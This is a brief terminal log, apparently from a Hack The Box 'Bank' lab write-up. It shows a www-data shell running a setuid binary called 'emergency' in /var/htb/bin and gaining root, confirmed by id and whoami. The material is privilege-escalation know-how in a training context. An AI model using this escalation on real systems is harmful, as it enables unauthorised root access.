 www-data@bank:/var/www/bank/uploads$ ls /var/htb/bin
ls /var/htb/bin
emergency
www-data@bank:/var/www/bank/uploads$ cd /var/htb/bin
cd /var/htb/bin
www-data@bank:/var/htb/bin$ ./emergency
./emergency
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
#